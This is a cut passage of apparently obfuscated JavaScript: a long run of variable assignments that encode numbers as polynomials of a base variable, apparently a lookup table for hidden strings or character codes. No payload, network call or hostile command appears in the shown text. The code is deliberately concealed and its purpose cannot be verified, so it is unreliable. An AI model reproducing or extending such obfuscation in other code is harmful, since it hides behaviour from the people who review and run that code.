*M6*M6,zn=ZE+I*M6+M6*M6+M6*M6*M6,Hm=vK+Jq*M6+xR*M6*M6,LH=Kd+C4*M6+M6*M6,OS=vK+I*M6+ZE*M6*M6+M6*M6*M6,Un=KE+vK*M6+ZE*M6*M6+M6*M6*M6,Yv=I+C4*M6+ZE*M6*M6+M6*M6*M6,ss=Jq+vK*M6+M6*M6,H0=Jq+E5*M6+Kd*M6*M6,Yk=SR+xR*M6+I*M6*M6,sA=SR+Jq*M6+KE*M6*M6+M6*M6*M6,GA=xR+Kd*M6+E5*M6*M6+M6*M6*M6,P1=SR+xR*M6+Jq*M6*M6,hE=Jq+vK*M6+xR*M6*M6,Sd=Jq+Kd*M6+M6*M6,CB=E5+Kd*M6+C4*M6*M6,B5=C4+KE*M6,Pt=KE+vK*M6,lG=Jq+Jq*M6+M6*M6+M6*M6*M6,W6=KE+vK*M6+M6*M6,B1=KE+vK*M6+M6*M6+M6*M6*M6,Aw=E5+xR*M6+C4*M6*M6+M6*M6*M6,cp=ZE+vK*M6+ZE*M6*M6+M6*M6*M6,xT=C4+Kd*M6+I*M6*M6+M6*M6*M6,fp=vK+C4*M6+ZE*M6*M6+M6*M6*M6,IB=C4+I*M6+M6*M6,YT=E5+KE*M6+Kd*M6*M6+M6*M6*M6,QR=SR+vK*M6+Jq*M6*M6,SS=SR+E5*M6+xR*M6*M6+M6*M6*M6,YG=C4+KE*M6+I*M6*M6+M6*M6*M6,Q6=Kd+C4*M6+I*M6*M6,Km=Kd+vK*M6+Jq*M6*M6+M6*M6*M6,bk=C4+E5*M6+M6*M6,gK=xR+xR*M6+I*M6*M6+M6*M6*M6,gR=Kd+KE*M6,jX=Jq+E5*M6+I*M6*M6+M6*M6*M6,ZR=I+Kd*M6,IA=xR+KE*M6+E5*M6*M6+M6*M6*M6,Ql=xR+KE*M6+xR*M6*M6+M6*M6*M6,Tm=I+I*M6+M6*M6+M6*M6*M6,qt=ZE+M6+ZE*M6*M6+M6*M6*M6,vl=ZE+Jq*M6+E5*M6*M6+M6*M6*M6,fS=I+ZE*M6+I*M6*M6+M6*M6*M6,nE=xR+xR*M6+Jq*M6*M6,fR=vK+I*M6,dq=KE+M6+C4*M6*M6,pn=KE+vK*M6+KE*M6*M6+M6*M6*M6,El=xR+E5*M6+ZE*M6*M6+M6*M6*M6,pA=E5+ZE*M6+Jq*M6*M6+M6*M6*M6,cU=Jq+M6+C4*M6*M6,kZ=I+Jq*M6+I*M6*M6+M6*M6*M6,gN=I+C4*M6+C4*M6*M6+M6*M6*M6,FA=KE+Kd*M6+C4*M6*M6,p4=E5+E5*M6+KE*M6*M6,HY=ZE+KE*M6+M6*M6+M6*M6*M6,Ft=xR+M6+I*M6*M6+M6*M6*M6,rs=E5+I*M6+I*M6*M6+M6*M6*M6,BT=C4+vK*M6+KE*M6*M6+M6*M6*M6,Fl=xR+Jq*M6+Jq*M6*M6+M6*M6*M6,R3=xR+Kd*M6+Jq*M6*M6+M6*M6*M6,BY=C4+M6+M6*M6+M6*M6*M6,Gv=vK+E5*M6+Jq*M6*M6+M6*M6*M6,v5=E5+vK*M6+ZE*M6*M6+M6*M6*M6,R1=xR+I*M6+M6*M6+M6*M6*M6,hA=Kd+Kd*M6+KE*M6*M6+M6*M6*M6,f1=E5+KE*M6+M6*M6+M6*M6*M6,UZ=SR+vK*M6+M6*M6+M6*M6*M6,Zn=Kd+ZE*M6+Kd*M6*M6+M6*M6*M6,BA=xR+I*M6+Jq*M6*M6,Vn=ZE+E5*M6+xR*M6*M6,w5=Kd+E5*M6+KE*M6*M6,pS=xR+C4*M6+KE*M6*M6+M6*M6*M6,Ld=SR+vK*M6+Kd*M6*M6,Fn=ZE+xR*M6+E5*M6*M6+M6*M6*M6,bd=ZE+KE*M6+I*M6*M6,NS=KE+Kd*M6+KE*M6*M6+M6*M6*M6,L2=vK+M6+Jq*M6*M6+M6*M6*M6,t6=Jq+M6+Jq*M6*M6,IX=ZE+vK*M6+C4*M6*M6+M6*M6*M6,xn=ZE+Kd*M6+KE*M6*M6+M6*M6*M6,SN=KE+vK*M6+KE*M6*M6,Cw=Kd+C4*M6+Kd*M6*M6+M6*M6*M6,UT=KE+C4*M6+KE*M6*M6+M6*M6*M6,TA=SR+Kd*M6+M6*M6+M6*M6*M6,JY=Kd+I*M6+I*M6*M6+M6*M6*M6,W9=Jq+C4*M6+I*M6*M6,Kv=xR+E5*M6+I*M6*M6+M6*M6*M6,WR=SR+C4*M6+M6*M6,A1=xR+vK*M6+xR*M6*M6,H2=Kd+I*M6+ZE*M6*M6+M6*M6*M6,cv=vK+KE*M6+C4*M6*M6+M6*M6*M6,As=vK+C4*M6+C4*M6*M6,Jl=KE+C4*M6+Jq*M6*M6+M6*M6*M6,JS=E5+KE*M6+xR*M6*M6+M6*M6*M6,Mn=Kd+I*M6+M6*M6+M6*M6*M6,p2=C4+xR*M6+M6*M6+M6*M6*M6,kH=xR+KE*M6+Kd*M6*M6,UK=Jq+KE*M6,bn=xR+M6+ZE*M6*M6+M6*M6*M6,x3=E5+xR*M6+Kd*M6*M6+M6*M6*M6,wB=Kd+I*M6,RK=Kd+ZE*M6+M6*M6,BS=vK+E5*M6+I*M6*M6+M6*M6*M6,ck=Kd+Jq*M6+KE*M6*M6,Av=ZE+C4*M6+I*M6*M6+M6*M6*M6,Cv=E5+xR*M6+Jq*M6*M6+M6*M6*M6,j4=C4+E5*M6+Jq*M6*M6,CS=ZE+C4*M6+ZE*M6*M6+M6*M6*M6,Bw=E5+Jq*M6+I*M6*M6+M6*M6*M6,zT=vK+I*M6+Jq*M6*M6+M6*M6*M6,dA=Kd+vK*M6+M6*M6+M6*M6*M6,Ul=E5+xR*M6+xR*M6*M6,ph=SR+xR*M6+M6*M6+M6*M6*M6,UN=C4+xR*M6+C4*M6*M6+M6*M6*M6,dl=KE+ZE*M6+KE*M6*M6+M6*M6*M6,Mv=Jq+E5*M6,Zt=C4+vK*M6+M6*M6+M6*M6*M6,bG=C4+xR*M6+Jq*M6*M6+M6*M6*M6,wq=C4+Jq*M6+M6*M6,gl=SR+I*M6+Jq*M6*M6+M6*M6*M6,zU=vK+ZE*M6+KE*M6*M6,l6=vK+KE*M6+I*M6*M6,E3=vK+vK*M6+xR*M6*M6+M6*M6*M6,gU=KE+KE*M6,sv=I+E5*M6+ZE*M6*M6+M6*M6*M6,zA=E5+M6+M6*M6+M6*M6*M6,rA=ZE+Kd*M6+ZE*M6*M6+M6*M6*M6,bA=E5+E5*M6+ZE*M6*M6+M6*M6*M6,wE=I+E5*M6+Jq*M6*M6,Sv=SR+KE*M6+Jq*M6*M6+M6*M6*M6,Yp=I+ZE*M6+ZE*M6*M6+M6*M6*M6,Cq=I+KE*M6,VY=Kd+xR*M6+M6*M6+M6*M6*M6,Dp=I+E5*M6+Jq*M6*M6+M6*M6*M6,LN=vK+Kd*M6+M6*M6+M6*M6*M6,qZ=E5+M6+C4*M6*M6+M6*M6*M6,Uw=E5+ZE*M6+E5*M6*M6+M6*M6*M6,Op=I+Jq*M6+M6*M6+M6*M6*M6,HA=Kd+M6+Kd*M6*M6+M6*M6*M6,xv=Jq+xR*M6+M6*M6+M6*M6*M6,Jm=Jq+Kd*M6+Jq*M6*M6+M6*M6*M6,Qw=SR+xR*M6+E5*M6*M6+M6*M6*M6,GK=SR+C4*M6+KE*M6*M6,mk=ZE+C4*M6,mm=Jq+Jq*M6+Jq*M6*M6+M6*M6*M6,IT=xR+Kd*M6+Kd*M6*M6+M6*M6*M6,km=SR+KE*M6+I*M6*M6+M6*M6*M6,In=C4+Jq*M6+Kd*M6*M6+M6*M6*M6,Wm=vK+vK*M6+C4*M6*M6+M6*M6*M6,LF=xR+Jq*M6,pw=SR+C4*M6+Kd*M6*M6+M6*M6*M6,SU=C4+KE*M6+M6*M6,K9=E5+vK*M6+Jq*M6*M6,EY=E5+ZE*M6+I*M6*M6+M6*M6*M6,Nv=C4+C4*M6+KE*M6*M6+M6*M6*M6,HT=SR+Kd*M6+C4*M6*M6+M6*M6*M6,U3=C4+I*M6+E5*M6*M6+M6*M6*M6,Ot=Kd+Jq*M6+M6*M6+M6*M6*M6,jm=ZE+C4*M6+Jq*M6*M6+M6*M6*M6,wG=I+ZE*M6+vK*M6*M6+M6*M6*M6,WT=I+E5*M6+M6*M6+M6*M6*M6,Ym=Jq+M6+vK*M6*M6+M6*M6*M6,jk=KE+vK*M6+Jq*M6*M6,tS=KE+KE*M6+xR*M6*M6+M6*M6*M6,s9=E5+ZE*M6+M6*M6+M6*M6*M6,E2=Jq+C4*M6+I*M6*M6+M6*M6*M6,Tp=xR+xR*M6+Jq*M6*M6+M6*M6*M6,HR=ZE+KE*M6+I*M6*M6+M6*M6*M6,QH=KE+I*M6+Jq*M6*M6,U2=xR+ZE*M6+I*M6*M6+M6*M6*M6,WS=ZE+M6+xR*M6*M6+M6*M6*M6,mY=E5+C4*M6+ZE*M6*M6+M6*M6*M6,W3=xR+E5*M6+Kd*M6*M6+M6*M6*M6,wA=KE+KE*M6+ZE*M6*M6+M6*M6*M6,wF=ZE+C4*M6+Kd*M6*M6,Hh=vK+E5*M6+Jq*M6*M6,N5=vK+C4*M6+KE*M6*M6,Pd=KE+Kd*M6+Jq*M6*M6,zv=KE+KE*M6+M6*M6+M6*M6*M6,d9=C4+Kd*M6,Jn=E5+C4*M6+Kd*M6*M6+M6*M6*M6,sY=E5+vK*M6+I*M6*M6+M6*M6*M6,zX=SR+M6+Kd*M6*M6+M6*M6*M6,mv=vK+ZE*M6+ZE*M6*M6+M6*M6*M6,Wh=ZE+Jq*M6+I*M6*M6+C4*M6*M6*M6+Kd*M6*M6*M6*M6,l2=I+M6+KE*M6*M6+M6*M6*M6,GT=xR+M6+M6*M6+M6*M6*M6,Ml=KE+Jq*M6+M6*M6+M6*M6*M6,c2=ZE+E5*M6+ZE*M6*M6+M6*M6*M6,Mh=xR+M6+Kd*M6*M6,XK=SR+E5*M6+C4*M6*M6,At=vK+E5*M6+ZE*M6*M6+M6*M6*M6,Dn=E5+Jq*M6+xR*M6*M6+M6*M6*M6,GR=I+C4*M6+M6*M6,KY=Jq+E5*M6+ZE*M6*M6+M6*M6*M6,m0=SR+M6+Jq*M6*M6,qn=E5+I*M6+ZE*M6*M6+M6*M6*M6,Uv=Kd+E5*M6+KE*M6*M6+M6*M6*M6,Hl=Jq+vK*M6+C4*M6*M6,vX=E5+Jq*M6+Jq*M6*M6+M6*M6*M6,KG=SR+ZE*M6+C4*M6*M6+M6*M6*M6,Wn=Jq+KE*M6+KE*M6*M6+M6*M6*M6,R5=SR+vK*M6+C4*M6*M6,tK=vK+M6,Et=ZE+M6+I*M6*M6+M6*M6*M6,X=Jq+C4*M6+Jq*M6*M6,RZ=Jq+vK*M6+I*M6*M6+M6*M6*M6,qY=xR+KE*M6+C4*M6*M6+M6*M6*M6,Gq=xR+KE*M6+C4*M6*M6,bX=I+Kd*M6+ZE*M6*M6+M6*M6*M6,Zk=Kd+E5*M6+M6*M6,tF=SR+ZE*M6+C4*M6*M6,qF=SR+C4*M6,G1=vK+Jq*M6+ZE*M6*M6+M6*M6*M6,R4=Kd+Jq*M6+E5*M6*M6,ld=vK+Jq*M6+M6*M6,RS=E5+ZE*M6+ZE*M6*M6+M6*M6*M6,Zm=ZE+E5*M6+Jq*M6*M6+M6*M6*M6,XT=xR+KE*M6+Jq*M6*M6+M6*M6*M6,AT=Jq+E5*M6+M6*M6+M6*M6*M6,r2=Kd+I*M6+KE*M6*M6+M6*M6*M6,Gm=xR+xR*M6+M6*M6,pN=KE+C4*M6+vK*M6*M6+M6*M6*M6,M2=C4+M6+Kd*M6*M6+M6*M6*M6,rK=ZE+Jq*M6+ZE*M6*M6+M6*M6*M6,l1=C4+E5*M6+E5*M6*M6+M6*M6*M6,t9=SR+xR*M6,xH=ZE+KE*M6+M6*M6,Y9=KE+M6,O3=E5+Kd*M6+I*M6*M6+M6*M6*M6,xm=xR+KE*M6+M6*M6+M6*M6*M6,DU=C4+E5*M6+KE*M6*M6,xY=Jq+M6+ZE*M6*M6+M6*M6*M6,h9=C4+I*M6+I*M6*M6+I*M6*M6*M6,EE=E5+M6+KE*M6*M6,vA=Kd+Kd*M6+ZE*M6*M6+M6*M6*M6,dF=Kd+I*M6+M6*M6,w1=KE+vK*M6+I*M6*M6+M6*M6*M6,L9=SR+I*M6,OH=xR+xR*M6+C4*M6*M6,hm=I+E5*M6+xR*M6*M6+M6*M6*M6,An=SR+vK*M6+Jq*M6*M6+M6*M6*M6,k1=ZE+C4*M6+Kd*M6*M6+M6*M6*M6,Iq=Kd+Kd*M6+Jq*M6*M6,nZ=KE+M6+I*M6*M6+M6*M6*M6,wm=SR+E5*M6+M6*M6,GN=ZE+ZE*M6+KE*M6*M6+M6*M6*M6,kn=vK+ZE*M6+I*M6*M6+M6*M6*M6,Wk=SR+C4*M6+I*M6*M6,Hn=vK+ZE*M6+Kd*M6*M6+M6*M6*M6,jl=KE+C4*M6+ZE*M6*M6+M6*M6*M6,Fw=SR+I*M6+E5*M6*M6+M6*M6*M6,Vv=ZE+Jq*M6+M6*M6+M6*M6*M6,TY=ZE+Jq*M6+I*M6*M6+M6*M6*M6,kN=C4+I*M6+I*M6*M6+M6*M6*M6,P6=I+vK*M6,AG=ZE+Kd*M6+I*M6*M6+M6*M6*M6,Oh=Kd+M6+Jq*M6*M6,gA=I+vK*M6+Kd*M6*M6+M6*M6*M6,q3=Jq+E5*M6+E5*M6*M6+M6*M6*M6,n2=Jq+E5*M6+Kd*M6*M6+M6*M6*M6,AZ=C4+Jq*M6+M6*M6+M6*M6*M6,Em=ZE+xR*M6+xR*M6*M6+M6*M6*M6,JF=Kd+Kd*M6+C4*M6*M6,AX=C4+ZE*M6+ZE*M6*M6+M6*M6*M6,LZ=Kd+Jq*M6+Jq*M6*M6+M6*M6*M6,Rv=Kd+Kd*M6+M6*M6+M6*M6*M6,ht=xR+vK*M6+C4*M6*M6+M6*M6*M6,TX=xR+Jq*M6+I*M6*M6+M6*M6*M6,xN=xR+Kd*M6+KE*M6*M6+M6*M6*M6,Pv=KE+E5*M6+Kd*M6*M6,nh=Kd+Kd*M6+I*M6*M6+M6*M6*M6,VX=SR+I*M6+ZE*M6*M6+M6*M6*M6,Hd=Jq+ZE*M6+M6*M6,ds=SR+M6+xR*M6*M6,kS=C4+Jq*M6+I*M6*M6+M6*M6*M6,Cn=vK+Jq*M6+Jq*M6*M6+M6*M6*M6,Zl=vK+KE*M6+xR*M6*M6+M6*M6*M6,sX=KE+ZE*M6+I*M6*M6+M6*M6*M6,Tv=vK+M6+I*M6*M6+M6*M6*M6,mX=I+M6+xR*M6*M6+M6*M6*M6,On=Jq+E5*M6+Jq*M6*M6+M6*M6*M6,vZ=KE+C4*M6+I*M6*M6+M6*M6*M6,lA=I+vK*M6+KE*M6*M6+M6*M6*M6,lk=KE+Jq*M6+C4*M6*M6,s3=I+KE*M6+Jq*M6*M6+M6*M6*M6,RU=C4+ZE*M6+I*M6*M6,Hw=vK+Kd*M6+Kd*M6*M6+M6*M6*M6,Kn=C4+M6+KE*M6*M6+M6*M6*M6,gZ=xR+vK*M6+M6*M6+M6*M6*M6,hl=I+ZE*M6+M6*M6+M6*M6*M6,RF=vK+xR*M6+E5*M6*M6,VZ=I+xR*M6+C4*M6*M6+M6*M6*M6,bp=Kd+xR*M6+E5*M6*M6+M6*M6*M6,U5=KE+M6+KE*M6*M6,k6=E5+xR*M6+C4*M6*M6,x2=Kd+xR*M6+ZE*M6*M6+M6*M6*M6,O=Kd+xR*M6+Jq*M6*M6+M6*M6*M6,T3=C4+E5*M6+KE*M6*M6+M6*M6*M6,Q4=Jq+ZE*M6+KE*M6*M6,fv=ZE+vK*M6+KE*M6*M6+M6*M6*M6,HF=SR+xR*M6+Kd*M6*M6,YA=SR+KE*M6+ZE*M6*M6+M6*M6*M6,gX=ZE+ZE*M6+C4*M6*M6+M6*M6*M6,KZ=ZE+xR*M6+Kd*M6*M6+M6*M6*M6,Cl=vK+xR*M6+KE*M6*M6+M6*M6*M6,m3=SR+C4*M6+ZE*M6*M6+M6*M6*M6,mB=xR+E5*M6+M6*M6,HS=vK+Kd*M6+Jq*M6*M6+M6*M6*M6,g2=xR+C4*M6+ZE*M6*M6+M6*M6*M6,rN=Jq+C4*M6+xR*M6*M6+M6*M6*M6,f9=Jq+xR*M6+I*M6*M6,YU=ZE+ZE*M6+C4*M6*M6,vT=vK+M6+KE*M6*M6,Jt=SR+Jq*M6+Jq*M6*M6+M6*M6*M6,QS=I+KE*M6+ZE*M6*M6+M6*M6*M6,AA=ZE+I*M6+KE*M6*M6+M6*M6*M6,WZ=ZE+xR*M6+C4*M6*M6+M6*M6*M6,XX=Kd+KE*M6+KE*M6*M6+M6*M6*M6,Pk=I+xR*M6+xR*M6*M6,Ov=SR+KE*M6+KE*M6*M6+M6*M6*M6,QT=SR+C4*M6+M6*M6+M6*M6*M6,lH=C4+I*M6+I*M6*M6,xs=KE+Kd*M6,vn=I+M6+C4*M6*M6+M6*M6*M6,PK=I+I*M6,M3=xR+I*M6+E5*M6*M6+M6*M6*M6,z2=xR+vK*M6+KE*M6*M6+M6*M6*M6,DX=vK+I*M6+Kd*M6*M6+M6*M6*M6,gn=xR+Kd*M6+xR*M6*M6,kA=Jq+M6+Jq*M6*M6+M6*M6*M6,g6=KE+Jq*M6+Jq*M6*M6,Hk=xR+KE*M6+M6*M6,Wd=Kd+KE*M6+KE*M6*M6+ZE*M6*M6*M6+M6*M6*M6*M6,DT=E5+xR*M6+ZE*M6*M6+M6*M6*M6,O2=Kd+I*M6+Kd*M6*M6+M6*M6*M6,Qh=vK+C4*M6+M6*M6+M6*M6*M6,zZ=I+Jq*M6+xR*M6*M6+M6*M6*M6,Ut=SR+C4*M6+C4*M6*M6+M6*M6*M6,XA=vK+Kd*M6+vK*M6*M6+M6*M6*M6,SZ=Jq+KE*M6+Kd*M6*M6+M6*M6*M6,gm=vK+M6+KE*M6*M6+M6*M6*M6,XF=E5+E5*M6+Jq*M6*M6,c1=vK+E5*M6+xR*M6*M6+M6*M6*M6,sd=C4+ZE*M6+M6*M6+M6*M6*M6,VF=xR+xR*M6+xR*M6*M6,bY=xR+I*M6+KE*M6*M6+M6*M6*M6,c5=Jq+I*M6+I*M6*M6,Jw=ZE+vK*M6+I*M6*M6+M6*M6*M6,fN=ZE+M6+Jq*M6*M6,N1=xR+xR*M6+KE*M6*M6+M6*M6*M6,K2=I+Kd*M6+Jq*M6*M6+M6*M6*M6,L1=SR+E5*M6+Kd*M6*M6,Yh=E5+vK*M6,jw=KE+I*M6+Kd*M6*M6+M6*M6*M6,rX=vK+KE*M6+KE*M6*M6+M6*M6*M6,vw=vK+M6+xR*M6*M6+M6*M6*M6,vH=I+M6+KE*M6*M6,zq=I+Jq*M6+KE*M6*M6,dd=Jq+Jq*M6,KT=Kd+KE*M6+Jq*M6*M6+M6*M6*M6,ER=SR+M6,zw=xR+M6+C4*M6*M6+M6*M6*M6,mw=I+KE*M6+I*M6*M6+M6*M6*M6,Gk=xR+Kd*M6,Rd=E5+Jq*M6+M6*M6,Vl=KE+Kd*M6+Kd*M6*M6+M6*M6*M6,sw=C4+E5*M6+Kd*M6*M6+M6*M6*M6,Lw=xR+E5*M6+C4*M6*M6+M6*M6*M6,Bn=Jq+Jq*M6+ZE*M6*M6+M6*M6*M6,gd=E5+I*M6+C4*M6*M6,k3=ZE+vK*M6+Kd*M6*M6+M6*M6*M6,Yn=xR+KE*M6+KE*M6*M6+M6*M6*M6,pv=E5+Jq*M6+C4*M6*M6+M6*M6*M6,XE=E5+M6+xR*M6*M6+M6*M6*M6,W2=Kd+I*M6+KE*M6*M6,rZ=KE+KE*M6+C4*M6*M6+M6*M6*M6,YN=SR+Jq*M6+M6*M6+M6*M6*M6,dX=ZE+ZE*M6+Jq*M6*M6+M6*M6*M6,zR=ZE+C4*M6+I*M6*M6,KN=vK+ZE*M6+I*M6*M6,lK=xR+ZE*M6+KE*M6*M6,xA=E5+xR*M6+M6*M6+M6*M6*M6,JR=I+xR*M6,XG=I+KE*M6+C4*M6*M6+M6*M6*M6,zS=C4+Kd*M6+M6*M6+M6*M6*M6,Iw=KE+Jq*M6+Jq*M6*M6+M6*M6*M6,TR=xR+M6+Jq*M6*M6,jZ=vK+C4*M6+KE*M6*M6+M6*M6*M6,Zp=C4+M6+ZE*M6*M6+M6*M6*M6,lt=SR+E5*M6+Jq*M6*M6+M6*M6*M6,Qm=C4+xR*M6+Kd*M6*M6+M6*M6*M6,WG=xR+vK*M6+ZE*M6*M6+M6*M6*M6,Wl=vK+ZE*M6+KE*M6*M6+M6*M6*M6,CY=E5+xR*M6+M6*M6,pT=SR+E5*M6+E5*M6*M6+M6*M6*M6,N0=Jq+Kd*M6+KE*M6*M6,wv=Kd+xR*M6+C4*M6*M6+M6*M6*M6,WH=SR+I*M6+Jq*M6*M6,XS=I+Jq*M6+ZE*M6*M6+M6*M6*M6,cn=I+I*M6+ZE*M6*M6+M6*M6*M6,I5=SR+I*M6+M6*M6+M6*M6*M6,RN=vK+ZE*M6+Jq*M6*M6+M6*M6*M6,nA=ZE+xR*M6+ZE*M6*M6+M6*M6*M6,cS=KE+xR*M6+M6*M6+M6*M6*M6,cN=xR+Kd*M6+C4*M6*M6+M6*M6*M6,xU=C4+vK*M6+xR*M6*M6,nR=vK+vK*M6+C4*M6*M6,qN=xR+vK*M6+E5*M6*M6+M6*M6*M6,RX=KE+I*M6+I*M6*M6+M6*M6*M6,cZ=vK+Jq*M6+E5*M6*M6+M6*M6*M6,BG=ZE+I*M6+ZE*M6*M6+M6*M6*M6,O1=I+Kd*M6+M6*M6,jE=ZE+C4*M6+xR*M6*M6,g9=E5+E5*M6,F0=C4+Kd*M6+ZE*M6*M6+M6*M6*M6,VB=I+xR*M6+KE*M6*M6,Xn=C4+C4*M6+M6*M6+M6*M6*M6,U6=ZE+ZE*M6+M6*M6,F6=xR+KE*M6,cB=SR+M6+M6*M6,R2=C4+ZE*M6+C4*M6*M6+M6*M6*M6,E6=ZE+xR*M6+M6*M6,vp=Kd+vK*M6+E5*M6*M6+M6*M6*M6,pY=C4+KE*M6+Kd*M6*M6,Dm=I+C4*M6+Jq*M6*M6+M6*M6*M6,SX=KE+I*M6+ZE*M6*M6+M6*M6*M6,JT=KE+Kd*M6+M6*M6+M6*M6*M6,Nd=xR+I*M6,jv=SR+I*M6+I*M6*M6+M6*M6*M6,qq=SR+KE*M6+vK*M6*M6,RH=xR+xR*M6,jh=Jq+Jq*M6+M6*M6,BN=SR+E5*M6+ZE*M6*M6+M6*M6*M6,XZ=I+E5*M6+I*M6*M6+M6*M6*M6,Zw=KE+I*M6+M6*M6,LT=vK+I*M6+E5*M6*M6+M6*M6*M6,X2=KE+Kd*M6+ZE*M6*M6+M6*M6*M6,rw=KE+Kd*M6+I*M6*M6+M6*M6*M6,kT=Kd+ZE*M6+M6*M6+M6*M6*M6,FE=Kd+xR*M6+I*M6*M6+M6*M6*M6,dK=C4+vK*M6+Kd*M6*M6,GY=Jq+C4*M6+ZE*M6*M6+M6*M6*M6,dN=E5+Kd*M6+M6*M6+M6*M6*M6,Z4=E5+KE*M6,Uh=Kd+M6+xR*M6*M6,rt=Jq+xR*M6+E5*M6*M6+M6*M6*M6,UF=E5+M6+xR*M6*M6,Cm=Jq+vK*M6+xR*M6*M6+M6*M6*M6,bq=C4+Jq*M6,P3=Jq+xR*M6+KE*M6*M6+M6*M6*M6,qT=xR+E5*M6+KE*M6*M6+M6*M6*M6,zY=SR+KE*M6+E5*M6*M6+M6*M6*M6,Iv=Jq+ZE*M6+ZE*M6*M6+M6*M6*M6,tU=E5+KE*M6+I*M6*M6+M6*M6*M6,nY=xR+Jq*M6+ZE*M6*M6+M6*M6*M6,B2=KE+C4*M6+xR*M6*M6+M6*M6*M6,EN=xR+M6+I*M6*M6,K1=C4+ZE*M6+xR*M6*M6+M6*M6*M6,U1=SR+ZE*M6+M6*M6+M6*M6*M6,Tq=I+KE*M6+KE*M6*M6+M6*M6*M6,tY=Kd+M6+C4*M6*M6+M6*M6*M6,wT=Kd+M6+ZE*M6*M6+M6*M6*M6,US=E5+ZE*M6+xR*M6*M6+M6*M6*M6,st=vK+C4*M6+M6*M6,pR=ZE+I*M6+Kd*M6*M6,Tk=ZE+E5*M6+Jq*M6*M6,x5=E5+I*M6+KE*M6*M6,tA=vK+I*M6+I*M6*M6+M6*M6*M6,Il=xR+I*M6+Kd*M6*M6+M6*M6*M6,C0=Kd+KE*M6+Jq*M6*M6,jN=Jq+KE*M6+I*M6*M6+M6*M6*M6,jS=Kd+KE*M6+I*M6*M6+M6*M6*M6,UA=I+Kd*M6+Kd*M6*M6+M6*M6*M6,n1=I+ZE*M6+KE*M6*M6+M6*M6*M6,bR=SR+Kd*M6,qd=E5+Jq*M6+C4*M6*M6,NG=Kd+vK*M6+ZE*M6*M6+M6*M6*M6,mS=KE+E5*M6+ZE*M6*M6+M6*M6*M6,Ph=SR+M6+KE*M6*M6,T0=vK+E5*M6,rn=ZE+E5*M6+C4*M6*M6+M6*M6*M6,q6=vK+Kd*M6,Xp=vK+Jq*M6+C4*M6*M6+M6*M6*M6,ZS=vK+Jq*M6+KE*M6*M6+M6*M6*M6,xS=ZE+M6+KE*M6*M6+M6*M6*M6,mT=Jq+xR*M6+Jq*M6*M6+M6*M6*M6,hn=xR+Jq*M6+xR*M6*M6+M6*M6*M6,M1=KE+KE*M6+I*M6*M6+M6*M6*M6,v4=ZE+ZE*M6+Jq*M6*M6,NA=xR+vK*M6+Kd*M6*M6+M6*M6*M6,ks=xR+I*M6+M6*M6,fm=vK+vK*M6+Kd*M6*M6+M6*M6*M6,HN=ZE+C4*M6+xR*M6*M6+M6*M6*M6,O9=I+xR*M6+Jq*M6*M6,Mt=SR+vK*M6+C4*M6*M6+M6*M6*M6,L4=I+C4*M6+Jq*M6*M6,Z3=I+ZE*M6+Kd*M6*M6+M6*M6*M6,Tw=SR+I*M6+C4*M6*M6+M6*M6*M6,sK=vK+C4*M6+Kd*M6*M6,Yd=SR+M6+ZE*M6*M6+M6*M6*M6,v0=I+xR*M6+I*M6*M6+M6*M6*M6,hq=C4+KE*M6+E5*M6*M6,vE=ZE+I*M6+KE*M6*M6,qR=Jq+Kd*M6,Wt=C4+Kd*M6+Jq*M6*M6+M6*M6*M6,QA=C4+M6+Jq*M6*M6+M6*M6*M6,Ns=Kd+KE*M6+KE*M6*M6,hS=vK+M6+vK*M6*M6+M6*M6*M6,CA=Jq+I*M6+ZE*M6*M6+M6*M6*M6,It=C4+KE*M6+KE*M6*M6+M6*M6*M6,CH=I+xR*M6+M6*M6,Ts=KE+M6+Jq*M6*M6,Pl=SR+xR*M6+Kd*M6*M6+M6*M6*M6,MX=C4+C4*M6+E5*M6*M6+M6*M6*M6,VT=Jq+ZE*M6+vK*M6*M6+M6*M6*M6,AF=vK+KE*M6+M6*M6,sm=SR+E5*M6,MT=C4+xR*M6+ZE*M6*M6+M6*M6*M6,w6=I+Jq*M6+Kd*M6*M6,vR=C4+vK*M6+Jq*M6*M6+M6*M6*M6,Y4=C4+E5*M6+I*M6*M6,Im=C4+C4*M6+xR*M6*M6+M6*M6*M6,W5=Kd+ZE*M6+I*M6*M6+M6*M6*M6,cs=ZE+KE*M6,z6=ZE+E5*M6,SB=Kd+vK*M6+vK*M6*M6,hv=Jq+KE*M6+M6*M6+M6*M6*M6,L5=vK+ZE*M6+C4*M6*M6,qw=Kd+C4*M6+xR*M6*M6+M6*M6*M6,Yq=xR+vK*M6+I*M6*M6,Vt=Jq+I*M6+Jq*M6*M6+M6*M6*M6,FX=I+I*M6+Kd*M6*M6+M6*M6*M6,Gs=vK+vK*M6+I*M6*M6,KS=xR+KE*M6+ZE*M6*M6+M6*M6*M6,wt=vK+C4*M6+Kd*M6*M6+M6*M6*M6,k9=C4+vK*M6+Jq*M6*M6,w4=KE+I*M6+C4*M6*M6,PA=C4+E5*M6+M6*M6+M6*M6*M6,Nh=ZE+Jq*M6,lT=vK+M6+ZE*M6*M6+M6*M6*M6,Mw=KE+KE*M6+Kd*M6*M6+M6*M6*M6,VN=SR+Kd*M6+Jq*M6*M6,DH=Kd+C4*M6+Jq*M6*M6,H1=ZE+KE*M6+ZE*M6*M6+M6*M6*M6,fZ=I+Jq*M6+C4*M6*M6+M6*M6*M6,g1=I+Jq*M6+KE*M6*M6+M6*M6*M6,wS=I+KE*M6+M6*M6+M6*M6*M6,Dw=E5+Jq*M6+ZE*M6*M6+M6*M6*M6,PE=I+C4*M6,rl=Kd+ZE*M6+KE*M6*M6+M6*M6*M6,xh=vK+vK*M6,JE=SR+Jq*M6,xw=I+I*M6+Jq*M6*M6+M6*M6*M6,wZ=E5+vK*M6+Jq*M6*M6+M6*M6*M6,ZN=C4+ZE*M6+I*M6*M6+M6*M6*M6,Gn=ZE+xR*M6+KE*M6*M6+M6*M6*M6,Kh=E5+xR*M6,Q0=xR+C4*M6+xR*M6*M6,dh=xR+I*M6+KE*M6*M6,qm=E5+Jq*M6+KE*M6*M6+M6*M6*M6,D3=xR+E5*M6+Jq*M6*M6+M6*M6*M6,sZ=C4+xR*M6+KE*M6*M6+M6*M6*M6,PN=E5+C4*M6+Jq*M6*M6+M6*M6*M6,B3=xR+E5*M6+M6*M6+M6*M6*M6,ET=KE+Jq*M6+C4*M6*M6+M6*M6*M6,wK=Kd+C4*M6+xR*M6*M6,AS=vK+xR*M6+Kd*M6*M6,Ew=vK+xR*M6+Jq*M6*M6+M6*M6*M6,xt=Jq+M6+KE*M6*M6+M6*M6*M6,Kt=KE+ZE*M6+M6*M6+M6*M6*M6,tw=SR+Jq